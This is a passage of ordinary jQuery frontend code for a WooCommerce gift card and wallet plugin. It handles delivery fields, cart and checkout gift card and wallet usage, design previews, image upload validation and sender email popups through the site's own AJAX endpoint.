						$wrapper.find('.gtc-gift-card-single-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					} else {
						$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					}
					$wrapper.find('.gtc-product-quantity-field').show();
					$wrapper.find('.gtc-gift-card-designs-wrapper').show();
					$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').hide();
					$wrapper.find('.gtc-physical-gift-card-quantity').hide();

					break;
			}
		},

		/**
		 * Handle product gift card fields.
		 * 
		 * @since 5.0.0
		 * @param {object} $this GiftCard delivery type
		 */
		handle_product_gift_card_fields($this) {
			let $wrapper = $('.gtc-product-gift-card-summary'),
				$type = $($this).length > 0 ? $($this).val() : $('.gtc-product-gift-card-delivery-method').val();

			switch ($type) {
				case 'physical':
					if (!$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').data('physical-recipient-info')) {
						$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').hide();
					} else {
						$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').show();
						// Check if the hide recipient phone number is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').show();
						}

						// Check if the hide recipient address is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-address-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').show();
						}
					}

					$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
					$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					$wrapper.find('.gtc-product-gift-card-recipient-extra-details-wrapper').show();
					$wrapper.find('.gtc-product-gift-card-delivery-date-wrapper').hide();

					if ('1' == gtc_frontend_params.allow_design_physical_gift_cards) {
						$wrapper.find('.gtc-gift-card-designs-wrapper').hide();
					}

					$wrapper.find('.gtc-physical-gift-card-quantity').show();
					$wrapper.find('.gtc-product-quantity-field').hide();
					if ($wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').data('physical-recipient-info')) {
						$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').show();
					}

					break;

				default:
					$wrapper.find('.gtc-product-gift-card-delivery-date-wrapper').show();
					$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').show();
					if ('yes' === gtc_frontend_params.allow_multiple_recipients) {
						$wrapper.find('.gtc-product-gift-card-multiple-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-product-gift-card-single-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					} else {
						$wrapper.find('.gtc-product-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-product-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					}

					$wrapper.find('.gtc-product-quantity-field').show();
					$wrapper.find('.gtc-gift-card-designs-wrapper').show();
					$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').hide();
					$wrapper.find('.gtc-physical-gift-card-quantity').hide();

					break;
			}
		},

		validate_predifined_custom_amount: function (event) {
			var $this = $(event.currentTarget),
				amount = $($this).val();
			$('#gtc_gift_card_amount').val(amount);
		},

		handle_gift_card_predefined_button: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-gift-card-amount-wrapper'),
				fund = $($this).data('display'),
				amount = $($this).data('amount');

			wrapper.find('.gtc-gift-card-predefined-button').removeClass('gtc-active');
			$($this).addClass('gtc-active');

			wrapper.find('#gtc_gift_card_amount').val(amount);
			wrapper.find('#gtc_gift_card_amount_field').val(fund);

		},

		active_gift_card_pagination: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				table = $this.closest('table.gtc-myaccount-active-gift-card-table'),
				table_body = table.find('tbody'),
				page_number = $this.data('page');

			GTC_Frontend.block(table_body);

			var data = ({
				action: 'gtc_active_gift_card_pagination',
				page_number: page_number,
				gtc_security: gtc_frontend_params.pagination_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {

				if (true === res.success) {
					table_body.html(res.data.html);

					GTC_Frontend.handle_pagination(table, page_number);
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(table_body);
			}
			);
		},

		transaction_logs_pagination: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				table = $this.closest('table.gtc-myaccount-activity-table'),
				table_body = table.find('tbody'),
				page_number = $this.data('page');

			GTC_Frontend.block(table_body);

			var data = ({
				action: 'gtc_transaction_logs_pagination',
				page_number: page_number,
				gtc_security: gtc_frontend_params.pagination_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {

				if (true === res.success) {
					table_body.html(res.data.html);

					GTC_Frontend.handle_pagination(table, page_number);
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(table_body);
			}
			);
		},

		handle_pagination: function (table, page_number) {
			table.find('.gtc_pagination').removeClass('current');
			table.find('.gtc_pagination_' + page_number).addClass('current');

			var next_page = page_number;
			if (page_number > 1) {
				next_page = page_number - 1;
			}

			var last_page = table.find('.gtc_last_pagination').data('page');
			if (page_number < last_page) {
				last_page = page_number + 1;
			}

			table.find('.gtc_next_pagination').data('page', last_page).attr('title', last_page);
			table.find('.gtc_prev_pagination').data('page', next_page).attr('title', next_page);
		},

		toggle_checkout_gift_card_usage: function () {
			$('.gtc-checkout-gift-card-usage-content').slideToggle(400, function () {
				$('.gtc-checkout-gift-card-usage-content').find(':input:eq(0)').focus();
			});

			return false;
		},

		handle_cart_gift_card_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-cart-gift-card-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_gift_card_code',
				code: wrapper.find('.gtc-cart-gift-card-code').val(),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_cart_remove_gift_card_code: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.cart_totals');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_gift_card_code',
				code: $($this).data('code'),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_checkout_gift_card_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-checkout-gift-card-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_gift_card_code',
				code: wrapper.find('.gtc-checkout-gift-card-code').val(),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		handle_checkout_remove_gift_card_code: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).parents('.woocommerce-checkout-review-order');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_gift_card_code',
				code: $($this).data('code'),
				gtc_security: gtc_frontend_params.gift_card_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		toggle_checkout_wallet_fund_usage: function () {
			$('.gtc-checkout-wallet-usage-content').slideToggle(400, function () {
				$('.gtc-checkout-wallet-usage-content').find(':input:eq(0)').focus();
			});
			return false;
		},

		handle_cart_wallet_fund_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-cart-wallet-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_wallet_fund',
				fund: wrapper.find('.gtc-cart-wallet-usage-amount').val(),
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_cart_remove_wallet_fund: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.cart_totals');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_wallet_fund',
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				$(document.body).trigger('wc_update_cart');
				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_checkout_wallet_fund_usage: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).closest('.gtc-checkout-wallet-usage-wrapper');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_apply_wallet_fund',
				fund: wrapper.find('.gtc-checkout-wallet-usage-amount').val(),
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		handle_checkout_remove_wallet_fund: function (event) {
			event.preventDefault();

			var $this = $(event.currentTarget),
				wrapper = $($this).parents('.woocommerce-checkout-review-order');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_remove_wallet_fund',
				gtc_security: gtc_frontend_params.wallet_usage_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				window.location.reload(true);
			});
		},

		updated_shipping_method: function () {
			$(document.body).trigger('wc_update_cart');
		},

		product_gift_card_enable: function ($this) {
			var wrapper = $('.gtc-product-gift-card-summary');

			wrapper.find('.gtc-product-gift-card-wrapper').hide();
			if (! $($this).is(':checked')) {
				return;
			} 

			wrapper.find('.gtc-product-gift-card-wrapper').show();
			wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').hide();
			GTC_Frontend.handle_product_gift_card_fields('.gtc-product-gift-card-delivery-method');
		},

		handle_design_selection: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget);

			$('.gtc-gift-card-design-wrapper-item').removeClass('gtc_current');
			$($this).addClass('gtc_current');

			$('.gtc-gift-card-design-id').val($($this).data('design-id'));
		},

		handle_design_popup_selection: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				popup_content = $('.gtc-gift-card-popup-designs-wrapper-content'),
				design_wrapper = $('.gtc-gift-card-designs-wrapper-content'),
				items = design_wrapper.find('.gtc-gift-card-design-wrapper-item'),
				product_id = design_wrapper.find('.gtc-design-wrapper-product-id').val(),
				current_item = $($this).data('design-id');

			GTC_Frontend.block(popup_content);

			var data = ({
				action: 'gtc_select_popup_design',
				design_id: current_item,
				product_id: product_id,
				gtc_security: gtc_frontend_params.popup_design_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					items.removeClass('gtc_current');

					if ($('.gtc-gift-card-design-wrapper-item-' + current_item).length) {
						$('.gtc-gift-card-design-wrapper-item-' + current_item).remove();
					} else {
						$('.gtc-gift-card-design-wrapper-select:last').remove();
					}

					$('.gtc-gift-card-design-id').val(current_item);

					design_wrapper.find('.gtc-gift-card-design-items').prepend(res.data.item);
					lightcase.close();
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(popup_content);
			});
		},

		handle_design_popup_category_items: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				popup_modal = $('.gtc-gift-card-popup-designs-wrapper'),
				popup_content = popup_modal.find('.gtc-gift-card-popup-designs-wrapper-content'),
				items = popup_modal.find('.gtc-gift-card-popup-design-items'),
				current_item = $($this).data('category-id');

			GTC_Frontend.block(popup_content);

			var data = ({
				action: 'gtc_category_designs',
				category_id: current_item,
				gtc_security: gtc_frontend_params.popup_design_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					items.html(res.data.items);
					$('.gtc-popup-design-category-menu').removeClass('gtc_current');
					$($this).addClass('gtc_current');
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(popup_content);
			});
		},

		preview_virtual_gift_card: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				wrapper = $this.closest('.gtc-gift-card-design-preivew-content');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_virtual_gift_card_design_preview_data',
				amount: $('#gtc_gift_card_amount').val(),
				design_id: $('.gtc-gift-card-design-id').val(),
				product_id: $('.gtc-design-wrapper-product-id').val(),
				sender_name: $('.gtc-gift-card-sender-name').val(),
				sender_message: $('.gtc-gift-card-sender-message').val(),
				gtc_security: gtc_frontend_params.preview_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {

				if (true === res.success) {
					$('#gtc-popup-gift-card-design-preview-modal').html(res.data.html);
					$(document.body).trigger('gtc-enhanced-lightcase');
					wrapper.find('.gtc-popup-gift-card').trigger('click');
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(wrapper);
			});
		},

		preview_product_gift_card: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				wrapper = $this.closest('.gtc-gift-card-design-preivew-content');

			GTC_Frontend.block(wrapper);

			var data = ({
				action: 'gtc_product_gift_card_design_preview_data',
				design_id: $('.gtc-gift-card-design-id').val(),
				product_id: $('.gtc-design-wrapper-product-id').val(),
				sender_name: $('.gtc-gift-card-sender-name').val(),
				sender_message: $('.gtc-gift-card-sender-message').val(),
				gtc_security: gtc_frontend_params.preview_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					$('#gtc-popup-gift-card-design-preview-modal').html(res.data.html);
					$(document.body).trigger('gtc-enhanced-lightcase');
					wrapper.find('.gtc-popup-gift-card').trigger('click');
				} else {
					alert(res.data.error);
				}

				GTC_Frontend.unblock(wrapper);
			});
		},

		handle_form: function (event) {
			var $this = $(event.currentTarget),
				wrapper = $this.closest('.gtc-form-wrapper');

			GTC_Frontend.block(wrapper);

			return true;
		},

		trigger_upload_gift_card_custom_image: function (event) {
			event.preventDefault();
			$('.gtc-gift-card-upload-img').trigger('click');
		},

		upload_gift_card_custom_image: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget),
				file = $this[0].files[0],
				file_name = file.name.substring(0, file.name.lastIndexOf('.'));

			if (!file) {
				return false;
			}

			// Validate the image type.
			if (JSON.stringify(gtc_frontend_params.custom_image_allowed_types) != '[]') {
				var ext = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
				if ('-1' == gtc_frontend_params.custom_image_allowed_types.indexOf(ext)) {
					alert(gtc_frontend_params.custom_image_type_invalid_msg);
					return false;
				}
			}

			// Validate the image sizes.
			let size = Math.round(file.size / 1024);
			if (0 != gtc_frontend_params.custom_image_min_size && gtc_frontend_params.custom_image_min_size > size) {
				alert(gtc_frontend_params.custom_image_min_size_msg.replace('%s', gtc_frontend_params.custom_image_min_size));
				return false;
			}

			if (0 != gtc_frontend_params.custom_image_max_size && gtc_frontend_params.custom_image_max_size < size) {
				alert(gtc_frontend_params.custom_image_max_size_msg.replace('%s', gtc_frontend_params.custom_image_max_size));
				return false;
			}

			const reader = new FileReader();

			reader.onload = function (eve) {
				var image = new Image();
				image.onload = function () {
					let width = this.naturalWidth || this.width;
					let height = this.naturalHeight || this.height;

					// Validate the image dimensions.
					if (gtc_frontend_params.custom_image_min_dimension && (width < gtc_frontend_params.custom_image_min_dimension[0] || height < gtc_frontend_params.custom_image_min_dimension[1])) {
						alert(gtc_frontend_params.custom_image_min_dimension_msg.replace('%s', gtc_frontend_params.custom_image_min_dimension.join('x')));
						return false;
					}

					if (gtc_frontend_params.custom_image_max_dimension && (width > gtc_frontend_params.custom_image_max_dimension[0] || height > gtc_frontend_params.custom_image_max_dimension[1])) {
						alert(gtc_frontend_params.custom_image_max_dimension_msg.replace('%s', gtc_frontend_params.custom_image_max_dimension.join('x')));
						return false;
					}

					let content = $('.gtc-gift-card-upload-img').data('content');

					if ($('.gtc-gift-card-design-wrapper-item-custom').length) {
						$('.gtc-gift-card-design-wrapper-item-custom').remove();
					} else if ($('.gtc-gift-card-design-wrapper-select').length > 2) {
						$('.gtc-gift-card-design-wrapper-select:last').remove();
					}

					$('.gtc-gift-card-design-wrapper-select').removeClass('gtc_current');

					content = content.replace('{{data_uri}}', eve.target.result);
					content = content.replace('{{data_uri}}', eve.target.result);

					$('.gtc-gift-card-design-items').prepend(content);
					$('.gtc-gift-card-design-id').val(eve.target.result);
					$('.gtc-gift-card-custom-image-name').val(file_name);
				}

				image.src = eve.target.result;
			};

			reader.readAsDataURL(file);
		},

		handle_sender_send_gift_cards_popup: function (event) {
			event.preventDefault();
			let $this = $(event.currentTarget),
				wrapper = $('.woocommerce-order-details');
			GTC_Frontend.block(wrapper);

			let data = ({
				action: 'gtc_get_sender_send_gift_cards_popup_content',
				order_id: $($this).val(),
				gtc_security: gtc_frontend_params.sender_notification_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					$('#gtc-sender-send-gift-cards-popup').html(res.data.html);
					$(document.body).trigger('gtc-enhanced-lightcase');
					$('.gtc-popup-gift-card').trigger('click');
				} else {
					alert(res.data.error);
				}
				GTC_Frontend.unblock(wrapper);
			});
		},

		sender_send_recipient_gift_cards: function (event) {
			event.preventDefault();
			let selected_gift_cart_ids = [],
				wrapper = $('#gtc-sender-send-gift-cards-popup');

			GTC_Frontend.block(wrapper);
			$('.gtc-enable-sender-send-gift-card-email').each(function () {
				if ($(this).is(':checked')) {
					selected_gift_cart_ids.push($(this).data('id'));
				}
			});

			if ($.isEmptyObject(selected_gift_cart_ids)) {
				alert(gtc_frontend_params.sender_send_gift_card_empty_message);
			}

			let data = ({
				action: 'gtc_sender_send_recipient_gift_cards_email',
				gift_card_ids: selected_gift_cart_ids,
				gtc_security: gtc_frontend_params.sender_notification_nonce,
			});

			$.post(gtc_frontend_params.ajax_url, data, function (res) {
				if (true === res.success) {
					alert(res.data.success);
					window.location.reload(true);
				} else {
					alert(res.data.error);
				}
				GTC_Frontend.unblock(wrapper);
			});
		},

		enable_sender_send_all_gift_cards_email: function (event) {
			event.preventDefault();
			let $this = $(event.currentTarget);
			if ($($this).is(':checked')) {
				$('.gtc-enable-sender-send-gift-card-email').prop("checked", true);
			} else {
				$('.gtc-enable-sender-send-gift-card-email').prop("checked", false);
			}
		},

		enable_sender_send_giftcard_email: function (event) {
			event.preventDefault();
			let total_row = $('.gtc-enable-sender-send-gift-card-email').length,
				selected_gift_card_count = $('.gtc-enable-sender-send-gift-card-email').filter(':checked').length;

			if (selected_gift_card_count === total_row) {
				$($('.gtc-enable-sender-send-all-gift-cards-email')).prop("checked", true);
			} else {
				$($('.gtc-enable-sender-send-all-gift-cards-email')).prop("checked", false);
			}
		},

		block: function (id) {
			if (!GTC_Frontend.is_blocked(id)) {
				$(id).addClass('processing').block({
					message: null,
					overlayCSS: { background: '#fff', opacity: 0.7 }
				});
			}
		},

		unblock: function (id) {
			$(id).removeClass('processing').unblock();
		},

		is_blocked: function (id) {
			return $(id).is('.processing') || $(id).parents('.processing').length;
		}
	};

	GTC_Frontend.init();
});
